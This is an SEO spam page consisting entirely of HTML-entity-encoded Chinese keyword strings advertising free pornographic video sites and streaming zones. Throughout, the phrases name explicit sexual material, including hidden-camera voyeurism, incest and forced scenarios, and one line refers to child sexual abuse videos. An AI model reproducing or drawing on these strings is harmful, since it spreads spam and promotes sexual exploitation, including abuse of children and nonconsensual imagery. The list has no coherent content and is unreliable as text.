&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x871C;&#x6210;&#x4EBA;A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;
&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x66F0;&#x55B7;&#x6C34;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72FC;&#x53CB;VIP
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x62A4;&#x58EB;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8349;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x5A1C;&#x5A1C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9996;&#x9875;6
&#x4E9A;&#x6D32;Av&#x81EA;&#x6170;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88
va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x65E5;&#x672C;va
&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;av&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6700;&#x723D;&#x7684;&#x4E71;&#x5A6C;&#x89C6;&#x9891;&#x5A6C;&#x8272;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x8001;&#x719F;&#x5973;&#x5BCC;&#x5A46;&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x5BF9;&#x767D;
&#x601D;&#x601D;99re6&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x897F;&#x897F;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;net
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;9&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591A;&#x4EBA;p&#x7FA4;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x88AB;&#x516C;&#x5F3A;&#x8FEB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4F1F;&#x4E1A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E45;&#x4E45;app&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x56FD;&#x4EA7;v
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;3P
&#x79BB;&#x5F02;&#x719F;&#x5973;&#x4E0D;&#x6234;&#x5957;456
&#x65E0;&#x7801;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;
&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;
&#x98D8;&#x82B1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x7F51;&#x7AD9;
www&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x64CD;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x7CBE;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;av&#x798F;&#x5229;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;99&#x4E45;&#x4E45;&#x5728;&#x514D;&#x8D39;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;A&#x7247;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;99&#x5929;&#x5929;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x798F;&#x5229;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;
&#x8001;&#x5E08;&#x9732;&#x53CC;&#x5976;&#x5934;&#x65E0;&#x906E;&#x6321;&#x6324;&#x5976;&#x89C6;&#x9891;a&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x798F;&#x5229;&#x7F51;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E0D;&#x5361;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;
&#x6210;&#x4EBA;&#x770B;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7EA2;&#x7C89;
&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;A&#x2164;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x6E05;&#x67E0;7
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E94;&#x6708;&#x5929;&#x4EBA;&#x4F53;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
av&#x7B2C;&#x4E00;&#x6BDB;&#x7247;&#x6BDB;&#x7247;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;a&#x6BDB;&#x7247;
&#x5361;&#x901A;&#x6F2B;&#x753B;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;
&#x5077;&#x62CD;&#x7CBE;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;2024&#x5E74;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
2025&#x65E5;&#x97E9;&#x65E0;&#x7801;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x2014;VA&#x4E9A;&#x6D32;V&#x5929;&#x5802;&#x9EBB;&#x8C46;
&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;aa
&#x61C2;&#x8272;av&#x65E0;&#x7801;&#x4EFB;&#x4F60;&#x64CD;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;av
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5C24;&#x7269;193yw&#x5728;&#x7EBF;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x9EC4;&#x7247;
&#x56FE;&#x7247;&#x9891;&#x9053;&#x5C0F;&#x8BF4;&#x9891;&#x9053;&#x6B27;&#x7F8E;&#x98CE;&#x60C5;
&#x8774;&#x8776;&#x8272;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x7231;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;a&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;av&#x7EFC;&#x5408;av
&#x4E9A;&#x6D32;&#x719F;&#x5987;AV&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6FA1;&#x7231;&#x9999;&#x8549;
&#x6B27;&#x7F8E;aaav&#x514D;&#x8D39;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;&#x7684;&#x5929;&#x5802;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;
99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5668;
&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x665A;&#x4E09;&#x6B21;
99riav&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0E;&#x52A8;&#x6F2B;av
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;a&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x7CBE;&#x56FD;&#x4EA7;xxx&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5348;&#x591C;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5E72;
&#x65E5;&#x672C;&#x66F4;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x5929;&#x5802;av2017
&#x7CBE;&#x54C1;&#x5C11;&#x5987;AY&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;va&#x4E45;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x7535;&#x5F71;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x5341;&#x65E0;&#x7801;&#x5341;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;99
&#x6700;&#x8FD1;&#x4E2D;&#x56FD;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x89C6;&#x9891;
&#x5C24;&#x7269;&#x871C;&#x82BD;TV&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4F0A;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x53F0;&#x6E7E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7801;
&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x8D85;&#x78B0;97
&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;va&#x51FA;&#x8F68;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E03;&#x6708;&#x8272;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x6253;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x4E71;&#x5927;&#x4EA4;XXXXX&#x75AF;&#x72C2;&#x4FF1;&#x4E50;&#x90E8;
&#x65E0;&#x7801;&#x79D2;&#x64AD;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x5929;&#x5929;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;
&#x624B;&#x673A;&#x770B;&#x9EC4;AV&#x514D;&#x8D39;&#x7F51;&#x5740;
&#x514D;&#x8D39;91&#x591C;&#x8272;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F3A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5C11;&#x5987;&#x5348;&#x591C;&#x7535;&#x5F71;
&#x5168;&#x514D;&#x8D39;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x672C;&#x65E0;&#x77FF;&#x7816;&#x4E13;&#x533A;2025&#x514D;&#x8D39;
&#x5B69;&#x4EA4;VIDEOS&#x7CBE;&#x54C1;&#x4E71;&#x5B50;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x89C6;&#x983B;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;
91&#x9999;&#x8549;APP&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x97E9;&#x56FD;&#x4E13;&#x533A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x672C;&#x7AD9;&#x4E3A;&#x4F60;&#x63D0;&#x4F9B;&#x65E5;&#x97E9;&#x5077;&#x4E0E;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x5929;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x9891;&#x5927;&#x5168;&#x89C6;&#x9891;&#x9EC4;a
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x6709;&#x7801;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;Av&#x725B;&#x725B;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;av&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x5F71;&#x89C6;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av
&#x65E5;&#x672C;&#x5728;&#x4E9A;&#x6D32;A&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;AV&#x65E0;&#x7801;&#x4E13;&#x7EBF;&#x4E00;&#x672C;
japane&#x6B27;&#x7F8E;&#x5B55;&#x4EA4;se&#x5B55;&#x5987;&#x5B55;&#x4EA4;
&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7247;&#x5BC2;&#x5BDE;&#x5C11;&#x5987;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x5C4F;
91sao&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;71pao
&#x4E9A;&#x6D32;uu&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x570B;&#x7522;&#x514D;&#x8CBB;&#x89C0;&#x770B;99
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x653E;&#x64AD;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x8272;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x5927;&#x80C6;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x4E00;&#x7EA7;&#x5185;&#x5C04;xxxx
&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;
&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x8272;&#x53E6;&#x7C7B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;
&#x4E1C;&#x4EAC;&#x70ED;T0KY0&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;
&#x514D;&#x8D39;avav&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;
&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;6
&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x53EB;&#x5E8A;&#x6E05;&#x6670;&#x5728;&#x7EBF;&#x64AD;&#x653E;
